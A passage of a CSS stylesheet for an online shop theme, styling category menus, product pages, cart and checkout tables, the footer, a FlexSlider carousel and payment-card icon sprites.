	border-color: #DBDBDB;
	border-top: none;
	border-right: none;
	border-bottom: none;
}
.box-category > ul > li > a:hover {
	color: #413a18;
	border-color: #F17474;
}
.box-category > ul > li ul {
	display: none;
}
.box-category > ul > li a.active {
	color: #413a18;
	border-color: #F17474;
}
.box-category > ul > li a.active + ul {
	display: block;
}
.box-category > ul > li ul > li {
	padding: 10px 5px 0px 15px;
}
.box-category > ul > li ul > li > a {
	text-decoration: none;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-size: 12px;
	color: #222;
	display: block;
}
.box-category > ul > li ul > li > a:hover {
	color: #413a18;
}
.box-category > ul > li ul > li > a.active {
	font-weight: normal;
}

#column-right .box-content .box-category {
 padding-left: 10px;   
}
/* END BOX */

/* content */
#content .content {
	background-color: #F7F7F7;
	padding: 15px;
	overflow: auto;
	margin-top: 15px;
	margin-bottom: 20px;
	border-width: 1px;
	border-style: solid;
	border-color: #e2e2e2;
}
#content .content ul {
	line-height: 19px;
	list-style: none;
	padding-left: 15px;
}
#content .content ul li {
	background: url('../image/arrow-right.png') 4px 7px no-repeat;
	padding-left: 15px;
	color: #222;
	font-size: 13px;
}
#content .content ul li a {
	color: #222;
}
#content .content .left {
	float: left;
	width: 49%;
}
#content .content .right {
	float: right;
	width: 49%;
}

/* category */
.category-top-content {
	border: none;
	margin-bottom: 20px;
}
.category-info {
	overflow: auto;
}
.category-info ul {
	line-height: 19px;
}
.category-info .image {
	float: left;
	margin-right: 15px;
}
.category-list {
	overflow: auto;
	padding: 10px 10px 0px 10px;
	margin: 0 0 10px 0;
	background-color: #F1F1F1;
	background-image: url(../image/pat-bg.png);
}
.category-list span {
	font-size: 12px;
	font-weight: normal;
	text-transform: uppercase;
	float: left;
	margin-top: 4px;
	margin-right: 10px;
}
.category-list ul {
	width: 100%;
	list-style: none;
	padding: 0;
	margin: 0;
}
.category-list ul li a {
	display: inline;
	float: left;
	padding: 4px 8px 4px 8px;
	margin-bottom: 10px;
	font-size: 12px;
	text-transform: uppercase;
	color: #222;
}

.category-list ul li a:hover {
	color: #615623;
}



/* manufacturer */
.manufacturer-list {
	padding: 5px;
	overflow: auto;
	margin-bottom: 20px;
	border-width: 1px;
	border-style: solid;
	border-color: #DBDEE1;
}
.manufacturer-heading {
	background-color: #f3f3f3;
	font-size: 15px;
	font-weight: normal;
	padding: 5px 8px;
	margin-bottom: 6px;
}
.manufacturer-content {
	padding: 8px;
}
.manufacturer-list ul {
	float: left;
	width: 25%;
	margin: 0;
	padding: 0;
	list-style: none;
	margin-bottom: 10px;
}

/* Begin product filter */
.product-filter {
	overflow: auto;
	margin-top: -8px;
}
.product-filter .display {
	float: right;
	color: #222;
	line-height: 26px;
}
.product-filter .sort {
	float: right;
	line-height: 36px;
}
.product-filter select {
	height: 20px;
	padding: 0px;
}

.product-filter .limit {
	margin-left: 5px;
	float: right;
	line-height: 36px;
}
.product-compare {
	float: left;
	line-height: 36px;
	text-transform:uppercase
}
.product-compare a {
	padding: 5px 0 5px 0px;
	background: url(../image/compare.png) left 4px no-repeat;
	font-size: 12px;
	color: #615623;
}
/* End product filter */

/* Product page */
.product-info {
	overflow: auto;
	margin-bottom: 20px;
}
.product-info > .left {
	float: left;
}
.product-info > .left + .right {
	margin: 0 0 0 415px;
	padding: 0 0 0 25px;	
	border-width: 1px;
	border-style: dotted;
	border-color: #d1d1d1;
	border-top: none;
	border-bottom: none;
	border-right: none;
}
.product-info .image {
	position: relative;
	float: left;
	margin-bottom: 25px;
	text-align: center;
	z-index:1;
}
.product-info .image .zoom {
	position: absolute;
	bottom: 5px;
	right: 0;
	z-index: 9999;
}
.product-info .image .zoom a{
	font-size: 10px;
	color: #444;
	text-transform: uppercase;
	letter-spacing: 1px;
	background-image: url('../image/zoom.png');
	background-position: 5px center;
	background-repeat: no-repeat;
	background-color: #fff;
	padding: 5px 5px 5px 16px;
}
.product-info .image-additional {
	width: 410px;
	margin: 0;
	clear: both;
	overflow: hidden;
	float: left;
}
.product-info .image-additional img {
	padding: 2px;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
}
.product-info .image-additional a {
	float: left;
	display: block;
	margin-right: 9px;
	margin-bottom: 9px;
}
.product-info .description {
	font-family:Tahoma, Geneva, sans-serif;
	margin-bottom: 10px;
	line-height: 19px;
	color: #999;
/*	text-transform: uppercase;
	  font-variant:small-caps; */
	font-size: 14px;
}
.product-info .description span {
	color: #222;
}
.product-info .description a {
	color: #413a18;
	text-transform: uppercase;
	font-size: 11px;
}
.product-info .price-container {
	margin-bottom: 15px;
}
.product-info .price {	
	font-size: 18px;
	color: #413a18;
}
.product-info .price-old {
	color: #333;
	text-decoration: line-through;
	font-size: 20px;
	font-weight: normal;
}
.product-info .price-new {
}
.product-info .price-tax {
	font-weight: normal;
	color: #888;
	font-size:14px;
}
.product-info .tax-reward {
	margin-bottom: 15px;
}
.product-info .discount {
	margin-bottom: 20px;
	font-size:14px;
}
.product-info .options {
	text-transform: uppercase;
	font-size: 11px;
}
.product-info .option-image {
	margin-top: 3px;
	margin-bottom: 10px;
}
.product-info .option-image label {
	display: block;
	width: 100%;
	height: 100%;
}
.product-info .option-image img {
	margin-right: 5px;
	cursor: pointer;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;	
}
.product-info .cart {
	overflow: auto;
	padding: 10px 0 10px 0;
	border-width: 1px;
	border-style: dotted;
	border-color: #d1d1d1;
	border-left: none;
	border-right: none;
}
.product-info .cart div {
	vertical-align: middle;
}
.product-info .cart div > span {
	padding-top: 7px;
	display: block;
	color: #999;
}
.product-info .cart .minimum {
	padding-top: 5px;
	font-size: 11px;
	color: #999;
	clear: both;
}
.product-add-list-compare {
	margin-top: 15px;
}
.product-add-to-wishlist {
	padding: 5px 0 5px 20px;
	background: url(../image/wishlist.png) left 3px no-repeat;
	color: #222;
	text-transform: uppercase;
	font-size: 11px;
}
.product-add-to-compare {
	padding: 5px 0 5px 20px;
	background: url(../image/compare.png) left 3px no-repeat;
	color: #222;
	text-transform: uppercase;
	font-size: 11px;
}
.write-review {
	background: url(../image/add.png) left center no-repeat;
	padding-left: 10px;
	margin-left: 10px;
}


.product-info .review {
	color: #4D4D4D;
	margin-bottom: 10px;
}
.product-info .review a {
	color: #222;
	text-transform: uppercase;
	font-size: 11px;
}
.product-info .review > div {
	padding: 8px 0 8px 0;
	line-height: 22px;
}
.product-info .review > div > span {
	color: #C44032;
}
.product-info .review .share {
	overflow: auto;
	line-height: normal;
}
.product-info .review .share a {
	text-decoration: none;
}
.review-list {
	padding-bottom: 10px;
	overflow: auto;
	margin-bottom: 15px;
	border-width: 1px;
	border-style: dotted;
	border-color: #ccc;
	border-top: none;
	border-left: none;
	border-right: none;
}
.review-list .author {
	float: left;
	margin-bottom: 10px;
	background: url(../image/review-list-author.png) left center no-repeat;
	padding-left: 15px;
}
.review-list .rating {
	float: right;
	margin-bottom: 10px;
}
.review-list .text {
	clear: both;
	line-height: 19px;
	font-style: italic;
}
.attribute {
	border-collapse: collapse;
	width: 100%;
	margin-bottom: 20px;
	border-width: 1px;
	border-style: solid;
	border-color: #e0e0e0;
	border-right: none;
	border-bottom: none;
}
.attribute thead td, .attribute thead tr td:first-child {
	font-size: 14px;
	font-weight: normal;
	background-color: #f3f3f3;
	text-align: left;
}
.attribute tr td:first-child {
	font-weight: normal;
	text-align: right;
	width: 20%;
}
.attribute td {
	padding: 7px;
	text-align: center;
	vertical-align: top;
	border-width: 1px;
	border-style: solid;
	border-color: #e0e0e0;
	border-top: none;
	border-left: none;
}
.compare-info {
	border-collapse: collapse;
	width: 100%;
	margin-bottom: 20px;
	background-color: #fff;
	border-width: 1px;
	border-style: solid;
	border-color: #e0e0e0;
	border-right: none;
	border-bottom: none;
}
.compare-info-img {
	padding: 2px;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
}
.compare-info thead td, .compare-info thead tr td:first-child {
	color: #222;
	font-size: 14px;
	font-weight: normal;
	background-color: #f3f3f3;
	text-align: left;
}
.compare-info tr td:first-child {
	color: #222;
	font-weight: normal;
	text-align: right;
}
.compare-info td {
	padding: 7px;
	width: 20%;
	color: #4D4D4D;
	text-align: center;
	vertical-align: top;
	line-height: 19px;
	border-right: 1px solid #e0e0e0;
	border-bottom: 1px solid #e0e0e0;
}
.compare-info .name a {
	font-weight: normal;
	text-transform: uppercase;
}
.compare-info .price {
	font-weight: normal;
	color: #413a18;
}
.compare-info .price-old {
	font-weight: normal;
	color: #bbb;
	text-decoration: line-through;
}
.compare-info .price-new {
	font-weight: normal;
	color: #413a18;
}

/* wishlist */
.wishlist-info table {
	width: 100%;
	margin-bottom: 20px;
	border-collapse: collapse;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
	border-bottom: none;
}
.wishlist-info td {
	padding: 7px;
}
.wishlist-info thead td {
	font-weight: normal;
	background-color: #f3f3f3;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
	border-top: none;
	border-left: none;
	border-right: none;
}
.wishlist-info thead .image {
	text-align: center;
}
.wishlist-info thead .name, .wishlist-info thead .model, .wishlist-info thead .stock {
	text-align: left;
}
.wishlist-info thead .quantity, .wishlist-info thead .price, .wishlist-info thead .total, .wishlist-info thead .action {
	text-align: right;
}
.wishlist-info tbody td {
	background-color: #fff;
	vertical-align: top;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
	border-top: none;
	border-left: none;
	border-right: none;
}
.wishlist-info tbody .image img {
	padding: 2px;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
}
.wishlist-info tbody .image {
	text-align: center;
}
.wishlist-info tbody .name, .wishlist-info tbody .model, .wishlist-info tbody .stock {
	text-align: left;
}
.wishlist-info tbody .name a {
	font-weight: normal;
	text-transform: uppercase;
}
.wishlist-info tbody .quantity, .wishlist-info tbody .price, .wishlist-info tbody .total, .wishlist-info tbody .action {
	text-align: right;
	font-weight: normal;
}
.wishlist-info tbody .price s {
	color: #bbb;
}
.wishlist-info tbody .action img {
	cursor: pointer;
}
.login-content {
	margin-bottom: 20px;
	overflow: auto;
}
.login-content .left {
	float: left;
	width: 48%;
}
.login-content .right {
	float: right;
	width: 48%
}
.login-content .left .content, .login-content .right .content {
	min-height: 190px;
}
/* orders */
.order-list {
	background-color: #f3f3f3;
	padding: 10px;
	margin-bottom: 10px;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
}
.order-list .order-id {
	width: 49%;
	float: left;
	margin-bottom: 5px;
}
.order-list .order-status {
	width: 49%;
	float: right;
	text-align: right;
	margin-bottom: 2px;
}
.order-list .order-content {
	padding: 10px 0px;
	display: inline-block;
	width: 100%;
	margin-bottom: 20px;
	border-width: 1px;
	border-style: solid;
	border-color: #f3f3f3;
	border-left: none;
	border-right: none;
	border-bottom: none;
}
.order-list .order-content div {
	float: left;
	width: 33.3%;
	line-height: 19px;
}
.order-list .order-info {
	text-align: right;
}
.order-detail {
	background-color: #EFEFEF;
	font-weight: normal;
}
/* returns */
.return-list {
	margin-bottom: 10px;
}
.return-list .return-id {
	width: 49%;
	float: left;
	margin-bottom: 2px;
}
.return-list .return-status {
	width: 49%;
	float: right;
	text-align: right;
	margin-bottom: 2px;
}
.return-list .return-content {
	padding: 10px 0px;
	display: inline-block;
	width: 100%;
	margin-bottom: 20px;
	border-top: 1px solid #f3f3f3;
	border-bottom: 1px solid #f3f3f3;
}
.return-list .return-content div {
	float: left;
	width: 33.3%;
}
.return-list .return-info {
	text-align: right;
}
.return-product {
	overflow: auto;
	margin-bottom: 20px;
}
.return-name {
	float: left;
	width: 31%;
	margin-right: 15px;
}
.return-model {
	float: left;
	width: 31%;
	margin-right: 15px;
}
.return-quantity {
	float: left;
	width: 31%;
}
.return-detail {
	overflow: auto;
	margin-bottom: 20px;
}
.return-reason {
	float: left;
	width: 31%;
	margin-right: 15px;
}
.return-opened {
	float: left;
	width: 31%;
	margin-right: 15px;
}
.return-opened textarea {
	width: 98%;
	vertical-align: top;
}
.return-captcha {
	float: left;
}
.download-list {
	margin-bottom: 10px;
}
.download-list .download-id {
	width: 49%;
	float: left;
	margin-bottom: 2px;
}
.download-list .download-status {
	width: 49%;
	float: right;
	text-align: right;
	margin-bottom: 2px;
}
.download-list .download-content {
	padding: 10px 0px;
	display: inline-block;
	width: 100%;
	margin-bottom: 20px;
	border-top: 1px solid #f3f3f3;
	border-bottom: 1px solid #f3f3f3;
}
.download-list .download-content div {
	float: left;
	width: 33.3%;
}
.download-list .download-info {
	text-align: right;
}
/* cart */
.cart-info table {
	width: 100%;
	margin-bottom: 15px;
	border-collapse: collapse;
	border-top: 1px solid #e0e0e0;
	border-left: 1px solid #e0e0e0;
	border-right: 1px solid #e0e0e0;
}
.cart-info td {
	padding: 7px;
}
.cart-info thead td {
	font-weight: normal;
	background-color: #f3f3f3;
	border-width: 1px;
	border-style: solid;
	border-color: #e0e0e0;
	border-top: none;
	border-left: none;
	border-right: none;
}
.cart-info thead .image {
	text-align: center;
}
.cart-info thead .name, .cart-info thead .model, .cart-info thead .quantity {
	text-align: left;
}
.cart-info thead .price, .cart-info thead .total {
	text-align: right;
}
.cart-info tbody td {
	vertical-align: center;
	background-color: #fff;
	border-width: 1px;
	border-style: solid;
	border-color: #e0e0e0;
	border-top: none;
	border-left: none;
	border-right: none;
}
.cart-info tbody .image img {
}
.cart-info tbody .image {
	text-align: center;
}
.cart-info tbody .name, .cart-info tbody .model, .cart-info tbody .quantity {
	text-align: left;
}
.cart-info tbody .quantity input[type='image'], .cart-info tbody .quantity img {
	position: relative;
	top: 4px;
	cursor: pointer;
}

.cart-info tbody .quantity input[type='text']{
	height: 10px;	
}

.cart-info tbody .price, .cart-info tbody .total {
	text-align: right;
}
.cart-info tbody span.stock {
	color: #F00;
	font-weight: normal;
}
.cart-module > div {
	display: none;
}
.cart-total {
	overflow: auto;
	padding-top: 8px;
	margin-bottom: 15px;
}
.cart-total table {
	float: right;
}
.cart-total td {
	padding: 3px;
	text-align: right;
}
/* checkout */
.checkout-heading {
	background-color: #f3f3f3;	
	padding: 8px;
	font-weight: normal;
	font-size: 13px;
	color: #222;
	margin-bottom: 15px;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
}
.checkout-heading a {
	float: right;
	margin-top: 1px;
	font-weight: normal;
}
.checkout-content {
	padding: 0px 0px 15px 0px;
	display: none;
	overflow: auto;
}
.checkout-content .left {
	float: left;
	width: 48%;
}
.checkout-content .right {
	float: right;
	width: 48%;
}
.checkout-content .buttons {
	clear: both;
}
.checkout-product table {
	width: 100%;
	border-collapse: collapse;
	border-top: 1px solid #e0e0e0;
	border-left: 1px solid #e0e0e0;
	border-right: 1px solid #e0e0e0;
	margin-bottom: 20px;
}
.checkout-product td {
	padding: 7px;
}
.checkout-product thead td {
	font-weight: normal;
	background-color: #f3f3f3;
	border-bottom: 1px solid #e0e0e0;
}
.checkout-product thead .name, .checkout-product thead .model {
	text-align: left;
}
.checkout-product thead .quantity, .checkout-product thead .price, .checkout-product thead .total {
	text-align: right;
}
.checkout-product tbody td {
	vertical-align: top;
	border-bottom: 1px solid #e0e0e0;
}
.checkout-product tbody .name, .checkout-product tbody .model {
	text-align: left;
}
.checkout-product tbody .quantity, .checkout-product tbody .price, .checkout-product tbody .total {
	text-align: right;
}
.checkout-product tfoot td {
	text-align: right;
	border-bottom: 1px solid #e0e0e0;
}
.contact-info {
	overflow: auto;
}
.contact-info .left {
	float: left;
	width: 48%;
}
.contact-info .right {
	float: left;
	width: 48%;
}

/* Begin sitemap */
.sitemap-info {
	overflow: auto;
	margin-bottom: 40px;
}
.sitemap-info ul {
	line-height: 19px;
	list-style: none;
}
.sitemap-info ul li ul {
	padding-left: 15px;
}
.sitemap-info ul li a {
	background: url('../image/arrow-right.png') 4px 5px no-repeat;
	padding-left: 15px;
	color: #222;
}
.sitemap-info .left {
	float: left;
	width: 48%;
}
.sitemap-info .right {
	float: left;
	width: 48%;
}
.sitemap-info .left > ul > li > a, .sitemap-info .right > ul > li > a {
	font-weight: normal;
	background: none;
	padding: 0
}
/* End sitemap */

/* Begin footer */
#footer-mobile {
	display: none;
}
#footer  {
	clear: both;
	overflow: auto;
	min-height: 100px;
	
	padding: 25px 10px 10px 10px;
	background-position: top center;
	background-repeat: no-repeat;
	background-color: #111;
	border-width: 2px;
	border-style: solid;
	border-color: #3F3F3F;
	border-left: none;
	border-right: none;
	border-bottom: none;
}
#footer h3 {
	font-size: 16px;
	margin-top: 0px;
	margin-bottom: 5px;
	padding-bottom: 5px;
	font-variant:small-caps;
}
.column1 h3, .column2 h3, .column3 h3, .column4 h3 {
	color: #888;
}
#footer .column1, #footer .column2, #footer .column3, #footer .column4 {
	float: right;
	width: 17.2%;
	min-height: 120px;
	margin-right: 15px;
	border-width: 1px;
	border-style: dotted;
	border-color: #1D1D1D;
	border-top: none;
	border-left: none;
	border-bottom: none;
}
#footer .column1 ul, #footer .column2 ul, #footer .column3 ul, #footer .column4 ul {
	margin: 0;
	padding-left: 2px;
}
#footer .column1 ul li, #footer .column2 ul li, #footer .column3 ul li, #footer .column4 ul li {
	line-height: 20px;
	list-style-type: none;
}
#footer .column1 a, #footer .column2 a, #footer .column3 a, #footer .column4 a {
	display: block;
	color: #888;
	font-size: 13px;
}
/* footer contacts */
.column-contacts {
	float: right;
	width: 23%;
	min-height: 125px;
	margin: 0;
}
.column-contacts h3 {
	color: #FC575E;
}
.column-contacts ul {
	margin: 0;
	padding: 0;
}
.column-contacts ul li {
	color: #888;
	line-height: 28px;
	list-style-type: none;
}

.column-contacts a {
	color: #888;
	display: block;
}
/* powered */
#powered {
	font-size: 11px;
	color: #5A5A5A;
	padding: 10px 10px 8px 10px;
	
	background-color: #0C0C0C;
	border-width: 1px;
	border-style: solid;
	border-color: #161616;
	border-left: none;
	border-right: none;
	border-bottom: none;
}
#powered a {
	color: #888;
}
.powered-alignleft {
	float: left;
}
.powered-alignleft img {
	margin-right: 2px;
}
.powered-alignleft a {
	font-size: 11px;
	color: #888  !important;
}
.powered-alignright {
	float: right;
	margin-top: 5px;
}
.powered-alignright a {
	font-size: 11px;
	color: #888 !important;
}
/* social icons */
ul.social-icons {
	margin-top: 15px;
	text-align: right;
        clear:both;
}
ul.social-icons li {
	display: inline-block;
	list-style: none;
	padding: 0;
	margin-right: 7px;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
ul.social-icons li:hover {
	-webkit-transform: rotate(13deg);
	-moz-transform: rotate(13deg);
	-o-transform: rotate(13deg);
	-ms-transition: rotate(13deg);
	transform: rotate(13deg);
}
/* End footer */

/* Begin banner */
#container-wrapper .banner {
	display: inline-block;
	float:left;
	width:50%;
}
.banner div {
	float: left;
	margin: 20px 1px 15px 2px;
	width:100%;
	text-align:center;
}
#column-left .banner div {
	margin: 0 0 15px 0;
}
#column-right .banner div {
	margin: 0 0 15px 15px;
}
.clear {
	clear: both;
	visibility: hidden;
	padding: 0 !important;
	margin: 0 !important;
}
/* End banner */

/* Begin scroll to top button */
#scroll-to-top {
	width: 30px;
	height: 30px;
	background-image: url(../image/scroll-up.png);
	background-position: center;
	background-repeat: no-repeat;
	background-color: #555;
	text-align: center;
	position: fixed;
	bottom: 20px;
	right: 25px;
	cursor: pointer;
	opacity: 0.5;
	filter: Alpha(opacity=50); /* IE8 and earlier */
}
#scroll-to-top:hover {
	opacity: 1;
	filter: Alpha(opacity=100); /* IE8 and earlier */
}
/* End scroll to top button */



/* box category */
ul.box-category, ul.box-category ul {
       list-style: none;
       margin: 0;
       padding: 0;
}
ul.box-category > li:first-child {
       padding: 0px 8px 8px 0px;
	   margin-top:10px;
}
ul.box-category > li {
       padding: 8px 8px 8px 0px;
	   width:90%;
}
ul.box-category > li + li {
       border-top: 1px solid #EEEEEE;
}
ul.box-category > li > a {
       text-decoration: none;
       color: #333;
}
ul.box-category > li ul {
       display: none;
}
ul.box-category > li a.active {
       
}
ul.box-category > li a.active + ul {
       display: block;
}
ul.box-category > li ul > li {
       padding: 5px 5px 0px 10px;
}
ul.box-category > li ul > li > a {
       text-decoration: none;
       display: block;
}
ul.box-category > li ul > li > a.active {
       font-weight: normal;
}

	.box .box-heading {
    background: url("../image/heading-bg.png") no-repeat scroll center center transparent; */
    color: #333333;
    font-size: 16px;
    letter-spacing: 1px;
    margin-top: 10px;
    text-align: center;
    text-transform: uppercase;
	margin-bottom:10px;
	
	}
	.box .box-heading span {
    background-color: #FFFFFF;
	font-weight:bold;
    padding: 2px 10px;
}



/* ================== */
/* Flexslider styling */
/* ================== */

.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 

/* FlexSlider Necessary Styles
*********************************/ 
.flexslider {margin:0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden; position: relative}
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.flexslider {margin: 0; position: relative; zoom: 1;}
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1;}

.carousel li {margin-right: 5px}
.carousel-option #flexcarousel img {cursor: pointer; border:2px solid white; width: 184px}
.carousel-option.home {padding-bottom: 30px}
.home-span12{width:100%; height:auto; background: #f2f2f2;}

/* Direction Nav */
.flex-direction-nav a {width: 30px; height: 30px; margin: -20px 0 0; display: block; background: url(../image/bg_direction_nav.png) no-repeat 0 0; position: absolute; top: 50%; cursor: pointer; text-indent: -9999px; opacity: 0; -webkit-transition: all .3s ease;}
.flex-direction-nav .flex-next {background-position: 100% 0;  }
.flex-direction-nav .flex-prev {left: -36px;}
.flexslider:hover .flex-next {opacity: 0.8; right: 5px;}
.flexslider:hover .flex-prev {opacity: 0.8; left: 5px;}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.flex-direction-nav .disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}
.flex-caption {width: 300px; padding: 2%; position: absolute; right: 5%; top: 25%; background: rgba(0, 0, 0, 0.6); color: white; text-align: left; text-shadow: rgba(0, 0, 0, 0.298039) 0px -1px 0px; font-size: 14px; line-height: 18px;}

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: 10px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 8px; height: 8px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; box-shadow: inset 0 0 3px rgba(0,0,0,0.3);}
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .active {opacity: 1; cursor: default;}


.homebottom{border:1px solid #ddd; margin:0px auto; width:980px; border-top:none; margin-bottom:15px; background:#fff;}
#menu-mobile-icon{ font-size:16px; color:#FFF;}

.htabs { height: 30px; line-height: 16px; padding-top:15px; text-align:center; clear:both;  }
.htabs a { background:#ddd; padding: 7px 15px 6px 15px;   font-size: 13px; text-align: center; text-decoration: none; color:#333; margin-right: 2px; display: none; float: none;
		
		margin-right: 0px; }
.htabs a.selected { padding-bottom: 7px; background: #000;  color:#fff; }
.tab-content {   z-index: 2; overflow: auto; background:#FFFFFF; }
.tab-content ul { margin-left:20px; }


.descri{position:absolute; background:rgba(0,0,0,0.7); color:#fff; padding:5px;}

.shoppingcart-top{ background:url(../image/cart-dark1.png) no-repeat;-webkit-transition: color .4s,
						background .4s;
	   -moz-transition: color .4s,
					    background .4s;
			transition: color .4s,
						background .4s;}
.shoppingcart-top:hover{ background:url(../image/cart-darkhover.png) no-repeat;-webkit-transition: color .4s,
						background .4s;
	   -moz-transition: color .4s,
					    background .4s;
			transition: color .4s,
						background .4s;}
.myaccount-top{ background:url(../image/account.png) no-repeat;-webkit-transition: color .4s,
						background .4s;
	   -moz-transition: color .4s,
					    background .4s;
			transition: color .4s,
						background .4s;}
.myaccount-top:hover{ background:url(../image/accounthover.png) no-repeat;-webkit-transition: color .4s,
						background .4s;
	   -moz-transition: color .4s,
					    background .4s;
			transition: color .4s,
						background .4s;}
.wishlist-top{ background:url(../image/wishlist.png) no-repeat;-webkit-transition: color .4s,
						background .4s;
	   -moz-transition: color .4s,
					    background .4s;
			transition: color .4s,
						background .4s;}
.wishlist-top:hover{ background:url(../image/wishlisthover.png) no-repeat;-webkit-transition: color .4s,
						background .4s;
	   -moz-transition: color .4s,
					    background .4s;
			transition: color .4s,
						background .4s;}
.home-top{ background:url(../image/home.png) no-repeat;-webkit-transition: color .4s,
						background .4s;
	   -moz-transition: color .4s,
					    background .4s;
			transition: color .4s,
						background .4s;}
.home-top:hover{ background:url(../image/homehover.png) no-repeat;-webkit-transition: color .4s,
						background .4s;
	   -moz-transition: color .4s,
					    background .4s;
			transition: color .4s,
						background .4s;}
.checkout-top{ background:url(../image/checkout.png) no-repeat;-webkit-transition: color .4s,
						background .4s;
	   -moz-transition: color .4s,
					    background .4s;
			transition: color .4s,
						background .4s;}
.checkout-top:hover{ background:url(../image/checkouthover.png) no-repeat;-webkit-transition: color .4s,
						background .4s;
	   -moz-transition: color .4s,
					    background .4s;
			transition: color .4s,
						background .4s;}
@media (max-width: 1024px) { 
.homebottom{ margin:0px auto; width:100%;}
}
@media (max-width: 768px){

#footer-custom{ display:none;}
}

.paymentfooter { background: url("../image/payment.png") no-repeat; float: left; padding-right: 5px; opacity: .7}
.paymentfooter:hover {opacity: 1}

.payment {padding-right: 5px; opacity: .5}
.payment:hover {opacity: 1}
.checkouts { width: 38px; height: 24px; background-position: -49px -140px; }
.amex { width: 38px; height: 24px; background-position: -0px -140px; }
.cirrus { width: 38px; height: 24px; background-position: -147px -105px; }
.delta { width: 38px; height: 24px; background-position: -147px -70px; }
.direct-debit { width: 38px; height: 24px; background-position: -147px -35px; }
.discover { width: 38px; height: 24px; background-position: -148px -0px; }
.ebay { width: 38px; height: 24px; background-position: -98px -105px; }
.google { width: 38px; height: 24px; background-position: -49px -105px; }
.maestro { width: 39px; height: 24px; background-position: -0px -0px; }
.mastercard { width: 38px; height: 24px; background-position: -0px -105px; }
.moneybookers { width: 38px; height: 24px; background-position: -98px -70px; }
.paypal { width: 38px; height: 24px; background-position: -49px -70px; }
.sagepay { width: 38px; height: 24px; background-position: -0px -70px; }
.solo { width: 38px; height: 24px; background-position: -98px -35px; }
.switch { width: 38px; height: 24px; background-position: -49px -35px; }
.visa-electron { width: 38px; height: 24px; background-position: -0px -35px; }
.visa { width: 38px; height: 24px; background-position: -99px -0px; }
.western-union { width: 38px; height: 24px; background-position: -50px -0px; }

.arrow-icon{ background:url("../image/box-cat-arrow.png") no-repeat scroll 3px 6px transparent; padding:0 0 0 13px; font-style:normal;}
.facebook-icon{ background:url("../image/facebook-footer.png")  no-repeat scroll 3px 6px transparent; padding:8px 16px;}
.twitter-icon{ background:url("../image/twitter-footer.png") no-repeat scroll 3px 6px transparent;padding:8px 16px;}
.gplus-icon{ background:url("../image/gplus-footer.png") no-repeat scroll 3px 6px transparent;padding:8px 16px;}
.pinterst-icon{ background:url("../image/pinterest-footer.png") no-repeat scroll 3px 6px transparent;padding:8px 16px;}
.store-icon{ background:url("../image/store.png") no-repeat scroll 3px 8px transparent;padding:3px 16px;}
.location-icon{ background:url("../image/location.png") no-repeat scroll 5px 8px transparent;padding:8px 16px;}
.phone-icon{background:url("../image/phone.png") no-repeat scroll 5px 8px transparent;padding:8px 16px;}
.mail-icon{background:url("../image/email.png") no-repeat scroll 3px 10px transparent;padding:8px 16px; float:left;}



#footer-custom  {
	clear: both;
	overflow: hidden;
	min-height: 100px;
	
	padding: 30px 10px 10px 10px;
	background-image: url(../image/footer-shadow.png);
	background-position: top center;
	background-repeat: no-repeat;
	background-color: #cccccc;
	border-width: 2px;
	border-style: solid;
	border-color: #3F3F3F;
	border-left: none;
	border-right: none;
	border-bottom: none;
}
#footer-custom h3 {
	font-size: 16px;
	margin-top: 0px;
	margin-bottom: 5px;
	padding-bottom: 5px;
}

.span12{width:960px;float:left;}
.span11{width:880px;float:left;}
.span10{width:800px;float:left;}
.span9{width:720px;float:left;}
.span8{width:640px;float:left;}
.span7{width:560px;float:left;}
.span6{width:480px;float:left;}
.span5{width:400px;float:left;}
.span4{width:304px;float:left; padding:10px;}
.span3{width:240px;float:left;}
.span2{width:160px;float:left;}
.span1{width:80px;float:left;}

#twitter-box ul{margin:0px;padding:0px;}
#twitter-box ul li{list-style:none; margin:0 0 6px 0;}
#twitter-box ul li img{vertical-align:middle;}

a.top {
    background: url("../image/top.png") no-repeat scroll 0 0 transparent;
	background-size:40px 40px;
    bottom: -4px;
    color: #FFFFFF;
    display: block;
    float: right;
    font-size: 10px;
    height: 62px;
